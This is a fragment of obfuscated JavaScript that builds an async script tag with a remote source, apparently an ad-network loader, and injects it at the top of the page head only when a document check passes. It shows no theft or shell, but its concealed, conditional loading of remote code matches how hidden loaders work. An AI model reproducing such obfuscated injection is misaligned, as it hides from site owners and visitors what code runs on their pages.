_0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));